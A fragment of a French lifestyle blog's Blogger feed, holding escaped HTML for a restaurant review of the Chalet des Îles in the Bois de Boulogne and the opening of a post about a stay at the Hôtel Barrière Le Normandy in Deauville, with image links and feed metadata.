href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPkqDQkTwrf7bvmfYCl9wbYZcxqMnHTz3O9NPsILAnDeFSo1R0X-FNNaYRgxWpxZfXmUNsl_1fA0DDQeskOyRg0-Uet0zANYJrvQM1bnntPVrfW59_WSyjA_gIlkdoGDuYnFFuL-RR19LX\/s2048\/59524306_2188199384563277_5774147882349232128_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPkqDQkTwrf7bvmfYCl9wbYZcxqMnHTz3O9NPsILAnDeFSo1R0X-FNNaYRgxWpxZfXmUNsl_1fA0DDQeskOyRg0-Uet0zANYJrvQM1bnntPVrfW59_WSyjA_gIlkdoGDuYnFFuL-RR19LX\/s16000\/59524306_2188199384563277_5774147882349232128_n.jpg\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAu cœur du Bois de Boulogne, le Restaurant \u003Ca href=\"http:\/\/chalet-des-iles.com\/\" target=\"_blank\"\u003ELe Chalet des Îles\u003C\/a\u003E est accessible par barque depuis le milieu du XIXème siècle. C'est grâce au goût de l’Impératrice Eugénie, tombée sous le charme d’un véritable chalet conçu par l’architecte Seiler en Suisse, que son époux Napoléon III fit démonter, transporter par train et remonter à l’identique cet édifice sur la grande ile du Lac Inférieur. Très prisé par le Paris de la Belle Epoque, ce café littéraire a compté parmi d'autres, les écrivains Marcel Proust et Emile Zola comme illustres clients.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENous arrivons à l'embarcadère du Bois de Boulogne pour notre traversée bucolique en barque. Accueil très chaleureux dans une ambiance chic et bucolique et installation sur une terrasse chauffée du premier étage avec vue sur les arbres chatoyants (c'est l'automne), le lac et la rive opposée.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPour l'apéritif, nous dégustons pour l'un, un cocktail au fruit de saison et pour l'autre, un \"Maki-Maki\" composé de Rhum \"Flor de Cana\", liqueur d'abricot du Roussillon, jus de citron vert pressé, sirop de cannelle et bitters. En entrée, je choisis la terrine de foie gras de canard aux baies d'Andaliman, confit de poire acidulé tandis qu'Erik opte pour le cœur de laitue et betterave, vinaigrette miellée aux herbes fraiches.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPour le plat, Erik préfère le filet de bœuf aux trois poivres, pommes allumettes et pour ma part, après une hésitation avec les noix de Saint Jacques, je sélectionne finalement la sole meunière accompagnée de pousses d'épinards et pomme purée bien beurrée. La serveuse réalise la découpe de la sole devant moi, c'est absolument délicieux !\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENous terminons le repas par un clafoutis poire aux amandes, crème glacée caramel beurre-salé et également la meringue craquante aux fruits exotiques, sorbet, Chantilly muscovado.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ECe succulent déjeuner au Chalet des Iles nous procure un doux moment de calme dans la verdure ceinturée d'eau, en plein Paris !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm954nwkZ5zmspUDfMcA8ZrhIlT3FGSQCalLSrIzbvti9DgFvLUk8GtHhgffked5fTusDviwLbu712ZnJLUaCT7FtfJgQ6hXkv4Xovrcv-aAt0xO3oFgTVds1gmQl9QVzj8SxBEicqsa-o\/s2048\/IMG_5392.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm954nwkZ5zmspUDfMcA8ZrhIlT3FGSQCalLSrIzbvti9DgFvLUk8GtHhgffked5fTusDviwLbu712ZnJLUaCT7FtfJgQ6hXkv4Xovrcv-aAt0xO3oFgTVds1gmQl9QVzj8SxBEicqsa-o\/s16000\/IMG_5392.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjajThkAov6uPL1CilF8dhmofOY2x5Llj2BbhOty0sSgWP7jDe_Kk4FTAAZj0mqDH-jp_Ji5w64dLIEK6mbTbtgk7bg5eUZNhIYpkLxlBL6jEc7KisYrWUmhC-sopKc49s1WBn0pg6cE1Qh\/s2048\/IMG_5395.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjajThkAov6uPL1CilF8dhmofOY2x5Llj2BbhOty0sSgWP7jDe_Kk4FTAAZj0mqDH-jp_Ji5w64dLIEK6mbTbtgk7bg5eUZNhIYpkLxlBL6jEc7KisYrWUmhC-sopKc49s1WBn0pg6cE1Qh\/s16000\/IMG_5395.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi3-F1RL6Y72-SXHH4TAyh0CZIqA6nXJEOVravsZxEsV0iE_LvHMOr6hUCUYU0-JkuKVDU0aSg7wgJkHOSdBlCq499uSl8ErUN0faFSzoI70hVy8NungBGvfAZsxtRxYHpQ-J7KjAWnwAw\/s2048\/IMG_5396.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi3-F1RL6Y72-SXHH4TAyh0CZIqA6nXJEOVravsZxEsV0iE_LvHMOr6hUCUYU0-JkuKVDU0aSg7wgJkHOSdBlCq499uSl8ErUN0faFSzoI70hVy8NungBGvfAZsxtRxYHpQ-J7KjAWnwAw\/s16000\/IMG_5396.JPG\" title=\"chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3GYmCYvAJaV2W_KVmNNMq1RbeC5C2Uwjr4UPllF2Q9n1EeyfMu0jUMs8SWXP0zMFr5_jAeBGirgYLb9IaFd5KcSA6iI1mTEcj2JtzUThObwiR_ITr4UAm7Zz9LxvnAgJeJEQ2GfcOaF_S\/s2048\/IMG_5398.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomiquE\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3GYmCYvAJaV2W_KVmNNMq1RbeC5C2Uwjr4UPllF2Q9n1EeyfMu0jUMs8SWXP0zMFr5_jAeBGirgYLb9IaFd5KcSA6iI1mTEcj2JtzUThObwiR_ITr4UAm7Zz9LxvnAgJeJEQ2GfcOaF_S\/s16000\/IMG_5398.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXYxoxXTxG01tXGsxh3Y1-ojxbg7q48odxz8Th6V08QpbWGpwqytRXP4Cx6bsO55s-UWCsNdduSX-Ma1K83gnZJGgxXNkxRUH1_faAXH5dpsNRImrRFGiusePVCKaP9NlcKemwq9YqS83\/s2048\/IMG_5400.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDXYxoxXTxG01tXGsxh3Y1-ojxbg7q48odxz8Th6V08QpbWGpwqytRXP4Cx6bsO55s-UWCsNdduSX-Ma1K83gnZJGgxXNkxRUH1_faAXH5dpsNRImrRFGiusePVCKaP9NlcKemwq9YqS83\/s16000\/IMG_5400.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8AsRHqxo8Iou-lNB_ck6zfhb3opxJJ5YOavItkOa82OrMqYHDyieRbcz8Ycif-TSSw8USuBdbWtHLnrIhMiIVIiWo9Xz7AntgBbQwyaOiht5MyANIEr6ujpSdLgp769z3jYC3goG3keRO\/s2048\/IMG_5412.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8AsRHqxo8Iou-lNB_ck6zfhb3opxJJ5YOavItkOa82OrMqYHDyieRbcz8Ycif-TSSw8USuBdbWtHLnrIhMiIVIiWo9Xz7AntgBbQwyaOiht5MyANIEr6ujpSdLgp769z3jYC3goG3keRO\/s16000\/IMG_5412.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNTCNbgiuSdnj49QRd-PLoiCLfM1E1A-C5oIclfbjFlFYCFCGaPAaEPzvhYpZzu-DsKqQK5GybfmRaQ4TfBgsh1TCb9ILN-2NbdSow2SYF8GDkrW3ZEz391Q_10Ume1HKrDk6b0YRZg0rt\/s2048\/IMG_5413.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomiquE\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNTCNbgiuSdnj49QRd-PLoiCLfM1E1A-C5oIclfbjFlFYCFCGaPAaEPzvhYpZzu-DsKqQK5GybfmRaQ4TfBgsh1TCb9ILN-2NbdSow2SYF8GDkrW3ZEz391Q_10Ume1HKrDk6b0YRZg0rt\/s16000\/IMG_5413.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9lO0GpNjeTwru-o4H2H2WFB1cw4eAj9PbB-tUK60eC6y5yZ_lUYNwmjijApgtQIxlCMdNKqgFnVKUpkCux95zjQpHKKsX3BTTwsit4zim9mIwxZUGCsZfbfXBqdUubfyFXY_te2e1fqz\/s2048\/IMG_5415.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk9lO0GpNjeTwru-o4H2H2WFB1cw4eAj9PbB-tUK60eC6y5yZ_lUYNwmjijApgtQIxlCMdNKqgFnVKUpkCux95zjQpHKKsX3BTTwsit4zim9mIwxZUGCsZfbfXBqdUubfyFXY_te2e1fqz\/s16000\/IMG_5415.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVPs_1wfL7xDLtmIAIy_CI96hsQZxj5foWL_zq9GIe9-1oK3Y0t-FCAGTLKQb_4dYHK0hiJD0XQIKzIQWYkldpTNCP4FNCMI4zbwvDAWBsPvNPEshyphenhyphenWDT07gJUogxmFa_Lc8UeUocXL6Vm\/s2048\/IMG_5416.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVPs_1wfL7xDLtmIAIy_CI96hsQZxj5foWL_zq9GIe9-1oK3Y0t-FCAGTLKQb_4dYHK0hiJD0XQIKzIQWYkldpTNCP4FNCMI4zbwvDAWBsPvNPEshyphenhyphenWDT07gJUogxmFa_Lc8UeUocXL6Vm\/s16000\/IMG_5416.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8rxFZOBmjly_lRb0Kw2JOgKqInPxTx12f_t5IbZqQQx6DqZniKop2LwURhcZ0v_B4-aNUFyatJcXa6XpyFKkf5hB8DcZJ2Gbc0glPu6ZapxPH1lb4Hl4tbnox1hqFWTWDn4PiaUh1A7HI\/s2048\/IMG_5419.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8rxFZOBmjly_lRb0Kw2JOgKqInPxTx12f_t5IbZqQQx6DqZniKop2LwURhcZ0v_B4-aNUFyatJcXa6XpyFKkf5hB8DcZJ2Gbc0glPu6ZapxPH1lb4Hl4tbnox1hqFWTWDn4PiaUh1A7HI\/s16000\/IMG_5419.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShTdkTLLsww7-Qaz3WmyAqFA3XfP0W9g7iOnlC8TxUjeuX9bzqcsRVS9s1qzxWyYLh2YoUiQIBsSLQTTGznF3y-CUDKlWjUxLOJHfq719TtCvNe4mfEU0AUJi1xd-DjMhQFVQ42SIKM2m\/s2048\/IMG_5421.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog gastronomique\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShTdkTLLsww7-Qaz3WmyAqFA3XfP0W9g7iOnlC8TxUjeuX9bzqcsRVS9s1qzxWyYLh2YoUiQIBsSLQTTGznF3y-CUDKlWjUxLOJHfq719TtCvNe4mfEU0AUJi1xd-DjMhQFVQ42SIKM2m\/s16000\/IMG_5421.JPG\" title=\"Chalet des îles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha71NGFavGjB1PSVJdtep1A8keyCaLX2srXVBtpLt0Ujjo0gJ3bahm3T9iRc3YT6O52El88aTpDwwY_sGYBCsvBQ3KqPunu04tCeCd4fIWB-t2hrT5yWtWT3fiaV3sdwOOmYweNv9CCJYL\/s2048\/IMG_5423.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha71NGFavGjB1PSVJdtep1A8keyCaLX2srXVBtpLt0Ujjo0gJ3bahm3T9iRc3YT6O52El88aTpDwwY_sGYBCsvBQ3KqPunu04tCeCd4fIWB-t2hrT5yWtWT3fiaV3sdwOOmYweNv9CCJYL\/s16000\/IMG_5423.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6ID6ozUooTnVyb2n2h84owTmIBxr4fc73q1JkKN4LliEZgnp3d4jaAUdAG-FPPu_KirpmTAsLqH_nHUPJMGICNs_egU7WDG9qqkQRXc-TpfKm_A8mcOB10g0RxQrqOZIUDnlu7_ES7e8\/s2048\/IMG_5428.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6ID6ozUooTnVyb2n2h84owTmIBxr4fc73q1JkKN4LliEZgnp3d4jaAUdAG-FPPu_KirpmTAsLqH_nHUPJMGICNs_egU7WDG9qqkQRXc-TpfKm_A8mcOB10g0RxQrqOZIUDnlu7_ES7e8\/s16000\/IMG_5428.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2_YEiW9gA9ug7xxUlFqFNL_6tlk8i4-bjt26UOdnfAQGWU4eOTki9qyJcvT-BHTPmUEqHMMkszWPdegKuW5Gb-RoRJBnSfiEb9xF14H9JZ2K6YB85P09G_bT-mM3KPpkcuE-rsV1Wft1c\/s1440\/191507712_4062331543816709_2902034971701063826_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"restaurant nature paris\" border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2_YEiW9gA9ug7xxUlFqFNL_6tlk8i4-bjt26UOdnfAQGWU4eOTki9qyJcvT-BHTPmUEqHMMkszWPdegKuW5Gb-RoRJBnSfiEb9xF14H9JZ2K6YB85P09G_bT-mM3KPpkcuE-rsV1Wft1c\/s16000\/191507712_4062331543816709_2902034971701063826_n.jpg\" title=\"Chalet des iles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ERestaurant Chalet des Îles\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBois de Boulogne\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEmbarcadère du Chalet des Îles\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPorte de la Muette Ceinture du lac inférieur\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75016 Paris\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/4433286256303107556\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/11\/escapade-semi-gastronomique-au-chalet.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4433286256303107556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4433286256303107556"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/11\/escapade-semi-gastronomique-au-chalet.html","title":"Escapade semi-gastronomique au Chalet des Îles"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPkqDQkTwrf7bvmfYCl9wbYZcxqMnHTz3O9NPsILAnDeFSo1R0X-FNNaYRgxWpxZfXmUNsl_1fA0DDQeskOyRg0-Uet0zANYJrvQM1bnntPVrfW59_WSyjA_gIlkdoGDuYnFFuL-RR19LX\/s72-c\/59524306_2188199384563277_5774147882349232128_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Le Chalet des Iles, Bois de Boulogne, Embarcadère du Chalet des Îles, Porte de la Muette Ceinture du lac inférieur du, 75016 Paris, France"},"georss$point":{"$t":"48.8638367 2.2604619"},"georss$box":{"$t":"20.553602863821155 -32.8957881 77.174070536178846 37.4167119"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-7977899638141343196"},"published":{"$t":"2021-10-20T19:05:00.000+02:00"},"updated":{"$t":"2021-10-20T19:05:04.044+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog hôtellerie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christophe Adam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Deauville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groupe Barrière"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel 5 étoiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HOTELS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Barrière Le Normandy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Belle Epoque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Normandie"}],"title":{"type":"text","$t":"Séjour légendaire à l'hôtel Le Normandy Barrière "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ85SH51MpJQkLaqEMIJ8CLafV_yYogAI0nGU-3TmJ0SbB7Hr9LfdJgJKPtZIUt9q5TU8ghLM58191wR8xUJowe-JMB_tQp8V0ainv6XDKTeSp8ohBTemW2PXis18SGRm3Q9RFXXclwFk\/s2048\/hotel_lenormandy_003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimQ85SH51MpJQkLaqEMIJ8CLafV_yYogAI0nGU-3TmJ0SbB7Hr9LfdJgJKPtZIUt9q5TU8ghLM58191wR8xUJowe-JMB_tQp8V0ainv6XDKTeSp8ohBTemW2PXis18SGRm3Q9RFXXclwFk\/s16000\/hotel_lenormandy_003.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAprès notre \u003Ca href=\"https:\/\/bit.ly\/3G3RSI6\" target=\"_blank\"\u003Erencontre avec Christophe Adam\u003C\/a\u003E\u0026nbsp;pour le lancement de sa collaboration exclusive et chocolatée au Normandy Barrière, nous posons nos valises le temps d'une nuit dans ce mythique établissement de Deauville. Au programme, dégustation du fameux cake à la banane du groupe Barrière puis balade sur les vélos de l'hôtel jusqu'à Trouville et enfin, quelques brasses dans la piscine couverte et chauffée avant de profiter d'un moment de détente dans le bain moussant de notre chambre. La nuit ultra confortable est prolongée d'une grasse matinée avec petit-déjeuner royal en buffet au \u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy\/restaurants-et-bars\/la-belle-epoque.html\" target=\"_blank\"\u003Erestaurant La Belle Epoque\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERemontons le temps, nous sommes en 1912, l'hôtel Le Normandy ouvre ses portes pour la première saison d'été à Deauville. Les chroniqueurs le présentent comme « le plus bel hôtel du monde ». Coco Chanel y ouvre sa boutique de chapeaux, le Prince Charles y célèbre ses 30 ans et l'élite du monde des arts et des lettres se bouscule dans son hall. Né de l'imagination de l'architecte parisien Théo Petit, ce palace connaît un succès immédiat et reste de nos jours une adresse incontournable.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ELe 29 avril 2016, après 180 jours de travaux et une fermeture historique, l'\u003Ca href=\"https:\/\/www.hotelsbarriere.com\/fr\/deauville\/le-normandy.html\" target=\"_blank\"\u003EHôtel Barrière Le Normandy\u003C\/a\u003E ouvre de nouveau ses portes pour le plus grand plaisir des habitués. Deux architectes décorateurs de renom ont rénové, magnifié et rajeuni l’établissement. Nathalie Ryan pour la partie hébergement et Alexandre Danan pour le restaurant. Ils ont repensé Le Normandy, sans altérer pour autant l’âme de ce \u003Ca href=\"https:\/\/www.groupebarriere.com\/fr.html\" target=\"_blank\"\u003Efleuron du Groupe Barrière\u003C\/a\u003E. La toile de Jouy est modernisée et déclinée en coloris harmonieux, selon les chambres : vert, beige, orange, bleu et rouge.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EL'Hôtel Barrière Le Normandy est bien plus qu'\u003Ca href=\"http:\/\/www.atout-france.fr\/\" target=\"_blank\"\u003Eun hôtel 5 étoiles\u003C\/a\u003E, cet établissement est une splendide villa où le sens de l'accueil et de l'excellence sont au rendez-vous. Nous gardons un merveilleux souvenir de notre séjour en ce lieu légendaire de la Côte Fleurie.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqobrc4W9LOjxA9xPDplkyF8gU0_1g-Jj0jVvxSMbEbfzuk7qaSIwOjXE7jyNO0Z7YcYWEWIozTNOc_dF7zrFKUnLUb6mGc3RV64_CjLCndZAt1heAZAE6b0OhzgfujQsB5HEhq2PbZRRY\/s2048\/hotel_lenormandy_001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top blog hôtellerie de luxe\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqobrc4W9LOjxA9xPDplkyF8gU0_1g-Jj0jVvxSMbEbfzuk7qaSIwOjXE7jyNO0Z7YcYWEWIozTNOc_dF7zrFKUnLUb6mGc3RV64_CjLCndZAt1heAZAE6b0OhzgfujQsB5HEhq2PbZRRY\/s16000\/hotel_lenormandy_001.jpg\" title=\"Le Normandy Barrière 2021\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 